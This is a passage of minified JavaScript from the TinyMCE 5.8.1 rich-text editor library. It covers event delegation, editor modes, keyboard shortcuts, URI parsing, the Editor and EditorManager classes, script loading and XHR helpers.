o=this.parent();o&&!r.isPropagationStopped();)o.fire(e,r,!1),o=o.parent();return r},on:function(e,t,n){return wE(this).on(e,t,n)},off:function(e,t){return wE(this).off(e,t)},once:function(e,t){return wE(this).once(e,t)},hasEventListeners:function(e){return wE(this).has(e)}},SE=Su.DOM,NE=function(e,t){if("selectionchange"===t)return e.getDoc();if(!e.inline&&/^mouse|touch|click|contextmenu|drop|dragover|dragend/.test(t))return e.getDoc().documentElement;var n=Cc(e);return n?(e.eventRoot||(e.eventRoot=SE.select(n)[0]),e.eventRoot):e.getBody()},EE=function(e,t,n){var r;(r=e).hidden||gE(r)?gE(e)&&hE(e,n):e.fire(t,n)},kE=function(i,a){var e;if(i.delegates||(i.delegates={}),!i.delegates[a]&&!i.removed){var t=NE(i,a);if(Cc(i)){if(CE||(CE={},i.editorManager.on("removeEditor",function(){i.editorManager.activeEditor||CE&&(se(CE,function(e,t){i.dom.unbind(NE(i,t))}),CE=null)})),CE[a])return;e=function(e){for(var t=e.target,n=i.editorManager.get(),r=n.length;r--;){var o=n[r].getBody();o!==t&&!SE.isChildOf(t,o)||EE(n[r],a,e)}},CE[a]=e,SE.bind(t,a,e)}else e=function(e){EE(i,a,e)},SE.bind(t,a,e),i.delegates[a]=e}},_E=_e(_e({},xE),{bindPendingEventDelegates:function(){var t=this;At.each(t._pendingNativeEvents,function(e){kE(t,e)})},toggleNativeEvent:function(e,t){var n=this;"focus"!==e&&"blur"!==e&&(t?n.initialized?kE(n,e):n._pendingNativeEvents?n._pendingNativeEvents.push(e):n._pendingNativeEvents=[e]:n.initialized&&(n.dom.unbind(NE(n,e),e,n.delegates[e]),delete n.delegates[e]))},unbindAllNativeEvents:function(){var n=this,e=n.getBody(),t=n.dom;n.delegates&&(se(n.delegates,function(e,t){n.dom.unbind(NE(n,t),t,e)}),delete n.delegates),!n.inline&&e&&t&&(e.onload=null,t.unbind(n.getWin()),t.unbind(n.getDoc())),t&&(t.unbind(e),t.unbind(n.getContainer()))}}),AE=["design","readonly"],RE=function(e,t,n,r){var o,i=n[t.get()],a=n[r];try{a.activate()}catch(zk){return void console.error("problem while activating editor mode "+r+":",zk)}i.deactivate(),i.editorReadOnly!==a.editorReadOnly&&mE(e,a.editorReadOnly),t.set(r),o=r,e.fire("SwitchMode",{mode:o})},TE=function(t){var e,n,r=Ru("design"),o=Ru({design:{activate:te,deactivate:te,editorReadOnly:!1},readonly:{activate:te,deactivate:te,editorReadOnly:!0}});return(e=t).serializer?pE(e):e.on("PreInit",function(){pE(e)}),(n=t).on("ShowCaret",function(e){gE(n)&&e.preventDefault()}),n.on("ObjectSelected",function(e){gE(n)&&e.preventDefault()}),{isReadOnly:function(){return gE(t)},set:function(e){return function(e,t,n,r){if(r!==n.get()){if(!ve(t,r))throw new Error("Editor mode '"+r+"' is invalid");e.initialized?RE(e,n,t,r):e.on("init",function(){return RE(e,n,t,r)})}}(t,o.get(),r,e)},get:function(){return r.get()},register:function(e,t){o.set(function(e,t,n){var r;if(M(AE,t))throw new Error("Cannot override default mode "+t);return _e(_e({},e),((r={})[t]=_e(_e({},n),{deactivate:function(){try{n.deactivate()}catch(zk){console.error("problem while deactivating editor mode "+t+":",zk)}}}),r))}(o.get(),e,t))}}},DE=At.each,OE=At.explode,BE={f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},PE=At.makeMap("alt,ctrl,shift,meta,access"),LE=function(e){var t,n={};DE(OE(e.toLowerCase(),"+"),function(e){e in PE?n[e]=!0:/^[0-9]{2,}$/.test(e)?n.keyCode=parseInt(e,10):(n.charCode=e.charCodeAt(0),n.keyCode=BE[e]||e.toUpperCase().charCodeAt(0))});var r=[n.keyCode];for(t in PE)n[t]?r.push(t):n[t]=!1;return n.id=r.join(","),n.access&&(n.alt=!0,St.mac?n.ctrl=!0:n.shift=!0),n.meta&&(St.mac?n.meta=!0:(n.ctrl=!0,n.meta=!1)),n},IE=(ME.prototype.add=function(e,n,t,r){var o=this,i=o.normalizeCommandFunc(t);return DE(OE(At.trim(e)),function(e){var t=o.createShortcut(e,n,i,r);o.shortcuts[t.id]=t}),!0},ME.prototype.remove=function(e){var t=this.createShortcut(e);return!!this.shortcuts[t.id]&&(delete this.shortcuts[t.id],!0)},ME.prototype.normalizeCommandFunc=function(e){var t=this,n=e;return"string"==typeof n?function(){t.editor.execCommand(n,!1,null)}:At.isArray(n)?function(){t.editor.execCommand(n[0],n[1],n[2])}:n},ME.prototype.createShortcut=function(e,t,n,r){var o=At.map(OE(e,">"),LE);return o[o.length-1]=At.extend(o[o.length-1],{func:n,scope:r||this.editor}),At.extend(o[0],{desc:this.editor.translate(t),subpatterns:o.slice(1)})},ME.prototype.hasModifier=function(e){return e.altKey||e.ctrlKey||e.metaKey},ME.prototype.isFunctionKey=function(e){return"keydown"===e.type&&112<=e.keyCode&&e.keyCode<=123},ME.prototype.matchShortcut=function(e,t){return!!t&&t.ctrl===e.ctrlKey&&t.meta===e.metaKey&&t.alt===e.altKey&&t.shift===e.shiftKey&&!!(e.keyCode===t.keyCode||e.charCode&&e.charCode===t.charCode)&&(e.preventDefault(),!0)},ME.prototype.executeShortcutAction=function(e){return e.func?e.func.call(e.scope):null},ME);function ME(e){this.shortcuts={},this.pendingPatterns=[],this.editor=e;var n=this;e.on("keyup keypress keydown",function(t){!n.hasModifier(t)&&!n.isFunctionKey(t)||t.isDefaultPrevented()||(DE(n.shortcuts,function(e){if(n.matchShortcut(t,e))return n.pendingPatterns=e.subpatterns.slice(0),"keydown"===t.type&&n.executeShortcutAction(e),!0}),n.matchShortcut(t,n.pendingPatterns[0])&&(1===n.pendingPatterns.length&&"keydown"===t.type&&n.executeShortcutAction(n.pendingPatterns[0]),n.pendingPatterns.shift()))})}var FE=function(){var e,t,n,r,o,i,a,u,s=(t={},n={},r={},o={},i={},a={},{addButton:(u=function(n,r){return function(e,t){return n[e.toLowerCase()]=_e(_e({},t),{type:r})}})(e={},"button"),addGroupToolbarButton:u(e,"grouptoolbarbutton"),addToggleButton:u(e,"togglebutton"),addMenuButton:u(e,"menubutton"),addSplitButton:u(e,"splitbutton"),addMenuItem:u(t,"menuitem"),addNestedMenuItem:u(t,"nestedmenuitem"),addToggleMenuItem:u(t,"togglemenuitem"),addAutocompleter:u(n,"autocompleter"),addContextMenu:u(o,"contextmenu"),addContextToolbar:u(i,"contexttoolbar"),addContextForm:u(i,"contextform"),addSidebar:u(a,"sidebar"),addIcon:function(e,t){return r[e.toLowerCase()]=t},getAll:function(){return{buttons:e,menuItems:t,icons:r,popups:n,contextMenus:o,contextToolbars:i,sidebars:a}}});return{addAutocompleter:s.addAutocompleter,addButton:s.addButton,addContextForm:s.addContextForm,addContextMenu:s.addContextMenu,addContextToolbar:s.addContextToolbar,addIcon:s.addIcon,addMenuButton:s.addMenuButton,addMenuItem:s.addMenuItem,addNestedMenuItem:s.addNestedMenuItem,addSidebar:s.addSidebar,addSplitButton:s.addSplitButton,addToggleButton:s.addToggleButton,addGroupToolbarButton:s.addGroupToolbarButton,addToggleMenuItem:s.addToggleMenuItem,getAll:s.getAll}},UE=At.each,zE=At.trim,jE="source protocol authority userInfo user password host port relative path directory file query anchor".split(" "),HE={ftp:21,http:80,https:443,mailto:25},VE=(qE.parseDataUri=function(e){var t,n=decodeURIComponent(e).split(","),r=/data:([^;]+)/.exec(n[0]);return r&&(t=r[1]),{type:t,data:n[1]}},qE.getDocumentBaseUrl=function(e){var t=0!==e.protocol.indexOf("http")&&"file:"!==e.protocol?e.href:e.protocol+"//"+e.host+e.pathname;return/^[^:]+:\/\/\/?[^\/]+\//.test(t)&&(t=t.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(t)||(t+="/")),t},qE.prototype.setPath=function(e){var t=/^(.*?)\/?(\w+)?$/.exec(e);this.path=t[0],this.directory=t[1],this.file=t[2],this.source="",this.getURI()},qE.prototype.toRelative=function(e){var t;if("./"===e)return e;var n=new qE(e,{base_uri:this});if("mce_host"!==n.host&&this.host!==n.host&&n.host||this.port!==n.port||this.protocol!==n.protocol&&""!==n.protocol)return n.getURI();var r=this.getURI(),o=n.getURI();return r===o||"/"===r.charAt(r.length-1)&&r.substr(0,r.length-1)===o?r:(t=this.toRelPath(this.path,n.path),n.query&&(t+="?"+n.query),n.anchor&&(t+="#"+n.anchor),t)},qE.prototype.toAbsolute=function(e,t){var n=new qE(e,{base_uri:this});return n.getURI(t&&this.isSameOrigin(n))},qE.prototype.isSameOrigin=function(e){if(this.host==e.host&&this.protocol==e.protocol){if(this.port==e.port)return!0;var t=HE[this.protocol];if(t&&(this.port||t)==(e.port||t))return!0}return!1},qE.prototype.toRelPath=function(e,t){var n,r,o=0,i="",a=e.substring(0,e.lastIndexOf("/")).split("/"),u=t.split("/");if(a.length>=u.length)for(n=0,r=a.length;n<r;n++)if(n>=u.length||a[n]!==u[n]){o=n+1;break}if(a.length<u.length)for(n=0,r=u.length;n<r;n++)if(n>=a.length||a[n]!==u[n]){o=n+1;break}if(1===o)return t;for(n=0,r=a.length-(o-1);n<r;n++)i+="../";for(n=o-1,r=u.length;n<r;n++)i+=n!==o-1?"/"+u[n]:u[n];return i},qE.prototype.toAbsPath=function(e,t){var n,r,o=0,i=[],a=/\/$/.test(t)?"/":"",u=e.split("/"),s=t.split("/");for(UE(u,function(e){e&&i.push(e)}),u=i,n=s.length-1,i=[];0<=n;n--)0!==s[n].length&&"."!==s[n]&&(".."!==s[n]?0<o?o--:i.push(s[n]):o++);return 0!==(r=(n=u.length-o)<=0?Z(i).join("/"):u.slice(0,n).join("/")+"/"+Z(i).join("/")).indexOf("/")&&(r="/"+r),a&&r.lastIndexOf("/")!==r.length-1&&(r+=a),r},qE.prototype.getURI=function(e){var t;return void 0===e&&(e=!1),this.source&&!e||(t="",e||(this.protocol?t+=this.protocol+"://":t+="//",this.userInfo&&(t+=this.userInfo+"@"),this.host&&(t+=this.host),this.port&&(t+=":"+this.port)),this.path&&(t+=this.path),this.query&&(t+="?"+this.query),this.anchor&&(t+="#"+this.anchor),this.source=t),this.source},qE);function qE(e,t){e=zE(e),this.settings=t||{};var n,r,o,i,a=this.settings.base_uri,u=this;/^([\w\-]+):([^\/]{2})/i.test(e)||/^\s*#/.test(e)?u.source=e:(n=0===e.indexOf("//"),0!==e.indexOf("/")||n||(e=(a&&a.protocol||"http")+"://mce_host"+e),/^[\w\-]*:?\/\//.test(e)||(r=this.settings.base_uri?this.settings.base_uri.path:new qE(document.location.href).directory,e=this.settings.base_uri&&""==this.settings.base_uri.protocol?"//mce_host"+u.toAbsPath(r,e):(o=/([^#?]*)([#?]?.*)/.exec(e),(a&&a.protocol||"http")+"://mce_host"+u.toAbsPath(r,o[1])+o[2])),e=e.replace(/@@/g,"(mce_at)"),i=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?(\[[a-zA-Z0-9:.%]+\]|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e),UE(jE,function(e,t){var n=(n=i[t])&&n.replace(/\(mce_at\)/g,"@@");u[e]=n}),a&&(u.protocol||(u.protocol=a.protocol),u.userInfo||(u.userInfo=a.userInfo),u.port||"mce_host"!==u.host||(u.port=a.port),u.host&&"mce_host"!==u.host||(u.host=a.host),u.source=""),n&&(u.protocol=""))}var $E=Su.DOM,WE=At.extend,KE=At.each,XE=At.resolve,YE=St.ie,GE=(JE.prototype.render=function(){WN(this)},JE.prototype.focus=function(e){var t,n;n=e,(t=this).removed||(n?wm:Cm)(t)},JE.prototype.hasFocus=function(){return bm(this)},JE.prototype.execCallback=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r,o=this.settings[e];if(o)return this.callbackLookup&&(r=this.callbackLookup[e])&&(o=r.func,r=r.scope),"string"==typeof o&&(r=(r=o.replace(/\.\w+$/,""))?XE(r):0,o=XE(o),this.callbackLookup=this.callbackLookup||{},this.callbackLookup[e]={func:o,scope:r}),o.apply(r||this,t)},JE.prototype.translate=function(e){return Bu.translate(e)},JE.prototype.getParam=function(e,t,n){return Vy(this,e,t,n)},JE.prototype.hasPlugin=function(e,t){return!(!M(Sc(this).split(/[ ,]/),e)||t&&eb.get(e)===undefined)},JE.prototype.nodeChanged=function(e){this._nodeChangeDispatcher.nodeChanged(e)},JE.prototype.addCommand=function(e,t,n){this.editorCommands.addCommand(e,t,n)},JE.prototype.addQueryStateHandler=function(e,t,n){this.editorCommands.addQueryStateHandler(e,t,n)},JE.prototype.addQueryValueHandler=function(e,t,n){this.editorCommands.addQueryValueHandler(e,t,n)},JE.prototype.addShortcut=function(e,t,n,r){this.shortcuts.add(e,t,n,r)},JE.prototype.execCommand=function(e,t,n,r){return this.editorCommands.execCommand(e,t,n,r)},JE.prototype.queryCommandState=function(e){return this.editorCommands.queryCommandState(e)},JE.prototype.queryCommandValue=function(e){return this.editorCommands.queryCommandValue(e)},JE.prototype.queryCommandSupported=function(e){return this.editorCommands.queryCommandSupported(e)},JE.prototype.show=function(){this.hidden&&(this.hidden=!1,this.inline?this.getBody().contentEditable="true":($E.show(this.getContainer()),$E.hide(this.id)),this.load(),this.fire("show"))},JE.prototype.hide=function(){var e=this,t=e.getDoc();e.hidden||(YE&&t&&!e.inline&&t.execCommand("SelectAll"),e.save(),e.inline?(e.getBody().contentEditable="false",e===e.editorManager.focusedEditor&&(e.editorManager.focusedEditor=null)):($E.hide(e.getContainer()),$E.setStyle(e.id,"display",e.orgDisplay)),e.hidden=!0,e.fire("hide"))},JE.prototype.isHidden=function(){return!!this.hidden},JE.prototype.setProgressState=function(e,t){this.fire("ProgressState",{state:e,time:t})},JE.prototype.load=function(e){var t=this.getElement();if(this.removed)return"";if(t){(e=e||{}).load=!0;var n=Mn(t)?t.value:t.innerHTML,r=this.setContent(n,e);return e.element=t,e.no_events||this.fire("LoadContent",e),e.element=t=null,r}},JE.prototype.save=function(e){var t,n,r=this,o=r.getElement();if(o&&r.initialized&&!r.removed)return(e=e||{}).save=!0,e.element=o,e.content=r.getContent(e),e.no_events||r.fire("SaveContent",e),"raw"===e.format&&r.fire("RawSaveContent",e),t=e.content,Mn(o)?o.value=t:(!e.is_removing&&r.inline||(o.innerHTML=t),(n=$E.getParent(r.id,"form"))&&KE(n.elements,function(e){if(e.name===r.id)return e.value=t,!1})),e.element=o=null,!1!==e.set_dirty&&r.setDirty(!1),t},JE.prototype.setContent=function(e,t){return wy(this,e,t)},JE.prototype.getContent=function(e){return Cy(this,e)},JE.prototype.insertContent=function(e,t){t&&(e=WE({content:e},t)),this.execCommand("mceInsertContent",!1,e)},JE.prototype.resetContent=function(e){e===undefined?wy(this,this.startContent,{format:"raw"}):wy(this,e),this.undoManager.reset(),this.setDirty(!1),this.nodeChanged()},JE.prototype.isDirty=function(){return!this.isNotDirty},JE.prototype.setDirty=function(e){var t=!this.isNotDirty;this.isNotDirty=!e,e&&e!==t&&this.fire("dirty")},JE.prototype.getContainer=function(){return this.container||(this.container=$E.get(this.editorContainer||this.id+"_parent")),this.container},JE.prototype.getContentAreaContainer=function(){return this.contentAreaContainer},JE.prototype.getElement=function(){return this.targetElm||(this.targetElm=$E.get(this.id)),this.targetElm},JE.prototype.getWin=function(){var e;return this.contentWindow||(e=this.iframeElement)&&(this.contentWindow=e.contentWindow),this.contentWindow},JE.prototype.getDoc=function(){var e;return this.contentDocument||(e=this.getWin())&&(this.contentDocument=e.document),this.contentDocument},JE.prototype.getBody=function(){var e=this.getDoc();return this.bodyElement||(e?e.body:null)},JE.prototype.convertURL=function(e,t,n){var r=this.settings;return r.urlconverter_callback?this.execCallback("urlconverter_callback",e,n,!0,t):!r.convert_urls||n&&"LINK"===n.nodeName||0===e.indexOf("file:")||0===e.length?e:r.relative_urls?this.documentBaseURI.toRelative(e):e=this.documentBaseURI.toAbsolute(e,r.remove_script_host)},JE.prototype.addVisual=function(e){KN(this,e)},JE.prototype.remove=function(){Ny(this)},JE.prototype.destroy=function(e){Ey(this,e)},JE.prototype.uploadImages=function(e){return this.editorUpload.uploadImages(e)},JE.prototype._scanForImages=function(){return this.editorUpload.scanForImages()},JE.prototype.addButton=function(){throw new Error("editor.addButton has been removed in tinymce 5x, use editor.ui.registry.addButton or editor.ui.registry.addToggleButton or editor.ui.registry.addSplitButton instead")},JE.prototype.addSidebar=function(){throw new Error("editor.addSidebar has been removed in tinymce 5x, use editor.ui.registry.addSidebar instead")},JE.prototype.addMenuItem=function(){throw new Error("editor.addMenuItem has been removed in tinymce 5x, use editor.ui.registry.addMenuItem instead")},JE.prototype.addContextToolbar=function(){throw new Error("editor.addContextToolbar has been removed in tinymce 5x, use editor.ui.registry.addContextToolbar instead")},JE);function JE(e,t,n){var r=this;this.plugins={},this.contentCSS=[],this.contentStyles=[],this.loadedCSS={},this.isNotDirty=!1,this.editorManager=n,this.documentBaseUrl=n.documentBaseURL,WE(this,_E),this.settings=jy(this,e,this.documentBaseUrl,n.defaultSettings,t),this.settings.suffix&&(n.suffix=this.settings.suffix),this.suffix=n.suffix,this.settings.base_url&&n._setBaseUrl(this.settings.base_url),this.baseUri=n.baseURI,this.settings.referrer_policy&&(_u.ScriptLoader._setReferrerPolicy(this.settings.referrer_policy),Su.DOM.styleSheetLoader._setReferrerPolicy(this.settings.referrer_policy)),Pu.languageLoad=this.settings.language_load,Pu.baseURL=n.baseURL,this.id=e,this.setDirty(!1),this.documentBaseURI=new VE(this.settings.document_base_url,{base_uri:this.baseUri}),this.baseURI=this.baseUri,this.inline=!!this.settings.inline,this.shortcuts=new IE(this),this.editorCommands=new uE(this),this.settings.cache_suffix&&(St.cacheSuffix=this.settings.cache_suffix.replace(/^[\?\&]+/,"")),this.ui={registry:FE(),styleSheetLoader:undefined,show:te,hide:te,enable:te,disable:te,isDisabled:A};var o=TE(this);this.mode=o,this.setMode=o.set,n.fire("SetupEditor",{editor:this}),this.execCallback("setup",this),this.$=hu.overrideDefaults(function(){return{context:r.inline?r.getBody():r.getDoc(),element:r.getBody()}})}var QE,ZE=Su.DOM,ek=At.explode,tk=At.each,nk=At.extend,rk=0,ok=!1,ik=[],ak=[],uk=function(t){var n=t.type;tk(fk.get(),function(e){switch(n){case"scroll":e.fire("ScrollWindow",t);break;case"resize":e.fire("ResizeWindow",t)}})},sk=function(e){e!==ok&&(e?hu(window).on("resize scroll",uk):hu(window).off("resize scroll",uk),ok=e)},ck=function(t){var e=ak;delete ik[t.id];for(var n=0;n<ik.length;n++)if(ik[n]===t){ik.splice(n,1);break}return ak=H(ak,function(e){return t!==e}),fk.activeEditor===t&&(fk.activeEditor=0<ak.length?ak[0]:null),fk.focusedEditor===t&&(fk.focusedEditor=null),e.length!==ak.length},lk="CSS1Compat"!==document.compatMode,fk=_e(_e({},xE),{baseURI:null,baseURL:null,defaultSettings:{},documentBaseURL:null,suffix:null,$:hu,majorVersion:"5",minorVersion:"8.1",releaseDate:"2021-05-20",editors:ik,i18n:Bu,activeEditor:null,focusedEditor:null,settings:{},setup:function(){var e,t="",n=VE.getDocumentBaseUrl(document.location);/^[^:]+:\/\/\/?[^\/]+\//.test(n)&&(n=n.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(n)||(n+="/"));var r,o=window.tinymce||window.tinyMCEPreInit;if(o)e=o.base||o.baseURL,t=o.suffix;else{for(var i,a=document.getElementsByTagName("script"),u=0;u<a.length;u++){if(""!==(i=a[u].src||"")){var s=i.substring(i.lastIndexOf("/"));if(/tinymce(\.full|\.jquery|)(\.min|\.dev|)\.js/.test(i)){-1!==s.indexOf(".min")&&(t=".min"),e=i.substring(0,i.lastIndexOf("/"));break}}}!e&&document.currentScript&&(-1!==(i=document.currentScript.src).indexOf(".min")&&(t=".min"),e=i.substring(0,i.lastIndexOf("/")))}this.baseURL=new VE(n).toAbsolute(e),this.documentBaseURL=n,this.baseURI=new VE(this.baseURL),this.suffix=t,(r=this).on("AddEditor",k(dm,r)),r.on("RemoveEditor",k(mm,r))},overrideDefaults:function(e){var t=e.base_url;t&&this._setBaseUrl(t);var n=e.suffix;e.suffix&&(this.suffix=n);var r=(this.defaultSettings=e).plugin_base_urls;r!==undefined&&se(r,function(e,t){Pu.PluginManager.urls[t]=e})},init:function(r){var n,u=this,s=At.makeMap("area base basefont br col frame hr img input isindex link meta param embed source wbr track colgroup option table tbody tfoot thead tr th td script noscript style textarea video audio iframe object menu"," "),c=function(e){var t=e.id;return t||(t=he(e,"name").filter(function(e){return!ZE.get(e)}).getOrThunk(ZE.uniqueId),e.setAttribute("id",t)),t},l=function(e,t){return t.constructor===RegExp?t.test(e.className):ZE.hasClass(e,t)},f=function(e){n=e},e=function(){var o,i=0,a=[],n=function(e,t,n){var r=new GE(e,t,u);a.push(r),r.on("init",function(){++i===o.length&&f(a)}),r.targetElm=r.targetElm||n,r.render()};ZE.unbind(window,"ready",e),function(e){var t=r[e];if(t)t.apply(u,[])}("onpageload"),o=hu.unique(function(t){var n=[];if(St.browser.isIE()&&St.browser.version.major<11)return lb("TinyMCE does not support the browser you are using. For a list of supported browsers please see: https://www.tinymce.com/docs/get-started/system-requirements/"),[];if(lk)return lb("Failed to initialize the editor as the document is not in standards mode. TinyMCE requires standards mode."),[];if(t.types)return tk(t.types,function(e){n=n.concat(ZE.select(e.selector))}),n;if(t.selector)return ZE.select(t.selector);if(t.target)return[t.target];switch(t.mode){case"exact":var e=t.elements||"";0<e.length&&tk(ek(e),function(t){var e=ZE.get(t);e?n.push(e):tk(document.forms,function(e){tk(e.elements,function(e){e.name===t&&(t="mce_editor_"+rk++,ZE.setAttrib(e,"id",t),n.push(e))})})});break;case"textareas":case"specific_textareas":tk(ZE.select("textarea"),function(e){t.editor_deselector&&l(e,t.editor_deselector)||t.editor_selector&&!l(e,t.editor_selector)||n.push(e)})}return n}(r)),r.types?tk(r.types,function(t){At.each(o,function(e){return!ZE.is(e,t.selector)||(n(c(e),nk({},r,t),e),!1)})}):(At.each(o,function(e){var t;(t=u.get(e.id))&&t.initialized&&!(t.getContainer()||t.getBody()).parentNode&&(ck(t),t.unbindAllNativeEvents(),t.destroy(!0),t.removed=!0,t=null)}),0===(o=At.grep(o,function(e){return!u.get(e.id)})).length?f([]):tk(o,function(e){var t;t=e,r.inline&&t.tagName.toLowerCase()in s?lb("Could not initialize inline editor on invalid inline target element",e):n(c(e),r,e)}))};return u.settings=r,ZE.bind(window,"ready",e),new Mr(function(t){n?t(n):f=function(e){t(e)}})},get:function(t){return 0===arguments.length?ak.slice(0):K(t)?W(ak,function(e){return e.id===t}).getOr(null):N(t)&&ak[t]?ak[t]:null},add:function(e){var n=this;return ik[e.id]===e||(null===n.get(e.id)&&("length"!==e.id&&(ik[e.id]=e),ik.push(e),ak.push(e)),sk(!0),n.activeEditor=e,n.fire("AddEditor",{editor:e}),QE||(QE=function(e){var t=n.fire("BeforeUnload");if(t.returnValue)return e.preventDefault(),e.returnValue=t.returnValue,t.returnValue},window.addEventListener("beforeunload",QE))),e},createEditor:function(e,t){return this.add(new GE(e,t,this))},remove:function(e){var t,n,r=this;if(e){if(!K(e))return n=e,a(r.get(n.id))?null:(ck(n)&&r.fire("RemoveEditor",{editor:n}),0===ak.length&&window.removeEventListener("beforeunload",QE),n.remove(),sk(0<ak.length),n);tk(ZE.select(e),function(e){(n=r.get(e.id))&&r.remove(n)})}else for(t=ak.length-1;0<=t;t--)r.remove(ak[t])},execCommand:function(e,t,n){var r=this.get(n);switch(e){case"mceAddEditor":return this.get(n)||new GE(n,this.settings,this).render(),!0;case"mceRemoveEditor":return r&&r.remove(),!0;case"mceToggleEditor":return r?(r.isHidden()?r.show():r.hide(),!0):(this.execCommand("mceAddEditor",!1,n),!0)}return!!this.activeEditor&&this.activeEditor.execCommand(e,t,n)},triggerSave:function(){tk(ak,function(e){e.save()})},addI18n:function(e,t){Bu.add(e,t)},translate:function(e){return Bu.translate(e)},setActive:function(e){var t=this.activeEditor;this.activeEditor!==e&&(t&&t.fire("deactivate",{relatedTarget:e}),e.fire("activate",{relatedTarget:t})),this.activeEditor=e},_setBaseUrl:function(e){this.baseURL=new VE(this.documentBaseURL).toAbsolute(e.replace(/\/+$/,"")),this.baseURI=new VE(this.baseURL)}});fk.setup();var dk,mk,gk,pk,hk=Math.min,vk=Math.max,yk=Math.round,bk=function(e,t,n){var r=t.x,o=t.y,i=e.w,a=e.h,u=t.w,s=t.h,c=(n||"").split("");return"b"===c[0]&&(o+=s),"r"===c[1]&&(r+=u),"c"===c[0]&&(o+=yk(s/2)),"c"===c[1]&&(r+=yk(u/2)),"b"===c[3]&&(o-=a),"r"===c[4]&&(r-=i),"c"===c[3]&&(o-=yk(a/2)),"c"===c[4]&&(r-=yk(i/2)),Ck(r,o,i,a)},Ck=function(e,t,n,r){return{x:e,y:t,w:n,h:r}},wk={inflate:function(e,t,n){return Ck(e.x-t,e.y-n,e.w+2*t,e.h+2*n)},relativePosition:bk,findBestRelativePosition:function(e,t,n,r){for(var o,i=0;i<r.length;i++)if((o=bk(e,t,r[i])).x>=n.x&&o.x+o.w<=n.w+n.x&&o.y>=n.y&&o.y+o.h<=n.h+n.y)return r[i];return null},intersect:function(e,t){var n=vk(e.x,t.x),r=vk(e.y,t.y),o=hk(e.x+e.w,t.x+t.w),i=hk(e.y+e.h,t.y+t.h);return o-n<0||i-r<0?null:Ck(n,r,o-n,i-r)},clamp:function(e,t,n){var r=e.x,o=e.y,i=e.x+e.w,a=e.y+e.h,u=t.x+t.w,s=t.y+t.h,c=vk(0,t.x-r),l=vk(0,t.y-o),f=vk(0,i-u),d=vk(0,a-s);return r+=c,o+=l,n&&(i+=c,a+=l,r-=f,o-=d),Ck(r,o,(i-=f)-r,(a-=d)-o)},create:Ck,fromClientRect:function(e){return Ck(e.left,e.top,e.width,e.height)}},xk=(dk={},mk={},{load:function(r,o){var i='Script at URL "'+o+'" failed to load',a='Script at URL "'+o+"\" did not call `tinymce.Resource.add('"+r+"', data)` within 1 second";if(dk[r]!==undefined)return dk[r];var e=new Mr(function(e,t){var n=function(e,t,n){void 0===n&&(n=1e3);var r=!1,o=null,i=function(n){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r||(r=!0,null!==o&&(clearTimeout(o),o=null),n.apply(null,e))}},a=i(e),u=i(t);return{start:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r||null!==o||(o=setTimeout(function(){return u.apply(null,e)},n))},resolve:a,reject:u}}(e,t);mk[r]=n.resolve,_u.ScriptLoader.loadScript(o,function(){return n.start(a)},function(){return n.reject(i)})});return dk[r]=e},add:function(e,t){mk[e]!==undefined&&(mk[e](t),delete mk[e]),dk[e]=Mr.resolve(t)}}),Sk=At.each,Nk=At.extend,Ek=function(){};Ek.extend=gk=function(n){var o=this.prototype,r=function(){var e,t,n;if(!pk&&(this.init&&this.init.apply(this,arguments),t=this.Mixins))for(e=t.length;e--;)(n=t[e]).init&&n.init.apply(this,arguments)},t=function(){return this};pk=!0;var i=new this;return pk=!1,n.Mixins&&(Sk(n.Mixins,function(e){for(var t in e)"init"!==t&&(n[t]=e[t])}),o.Mixins&&(n.Mixins=o.Mixins.concat(n.Mixins))),n.Methods&&Sk(n.Methods.split(","),function(e){n[e]=t}),n.Properties&&Sk(n.Properties.split(","),function(e){var t="_"+e;n[e]=function(e){return e!==undefined?(this[t]=e,this):this[t]}}),n.Statics&&Sk(n.Statics,function(e,t){r[t]=e}),n.Defaults&&o.Defaults&&(n.Defaults=Nk({},o.Defaults,n.Defaults)),se(n,function(e,t){var n,r;"function"==typeof e&&o[t]?i[t]=(n=t,r=e,function(){var e=this._super;this._super=o[n];var t=r.apply(this,arguments);return this._super=e,t}):i[t]=e}),r.prototype=i,(r.constructor=r).extend=gk,r};var kk=Math.min,_k=Math.max,Ak=Math.round,Rk={serialize:function(e){var t=JSON.stringify(e);return K(t)?t.replace(/[\u0080-\uFFFF]/g,function(e){var t=e.charCodeAt(0).toString(16);return"\\u"+"0000".substring(t.length)+t}):t},parse:function(e){try{return JSON.parse(e)}catch(t){}}},Tk={callbacks:{},count:0,send:function(t){var n=this,r=Su.DOM,o=t.count!==undefined?t.count:n.count,i="tinymce_jsonp_"+o;n.callbacks[o]=function(e){r.remove(i),delete n.callbacks[o],t.callback(e)},r.add(r.doc.body,"script",{id:i,src:t.url,type:"text/javascript"}),n.count++}},Dk=_e(_e({},xE),{send:function(e){var t,n=0,r=function(){!e.async||4===t.readyState||1e4<n++?(e.success&&n<1e4&&200===t.status?e.success.call(e.success_scope,""+t.responseText,t,e):e.error&&e.error.call(e.error_scope,1e4<n?"TIMED_OUT":"GENERAL",t,e),t=null):Kr.setTimeout(r,10)};if(e.scope=e.scope||this,e.success_scope=e.success_scope||e.scope,e.error_scope=e.error_scope||e.scope,e.async=!1!==e.async,e.data=e.data||"",Dk.fire("beforeInitialize",{settings:e}),(t=new XMLHttpRequest).overrideMimeType&&t.overrideMimeType(e.content_type),t.open(e.type||(e.data?"POST":"GET"),e.url,e.async),e.crossDomain&&(t.withCredentials=!0),e.content_type&&t.setRequestHeader("Content-Type",e.content_type),e.requestheaders&&At.each(e.requestheaders,function(e){t.setRequestHeader(e.key,e.value)}),t.setRequestHeader("X-Requested-With","XMLHttpRequest"),(t=Dk.fire("beforeSend",{xhr:t,settings:e}).xhr).send(e.data),!e.async)return r();Kr.setTimeout(r,10)}}),Ok=At.extend,Bk=(Pk.sendRPC=function(e){return(new 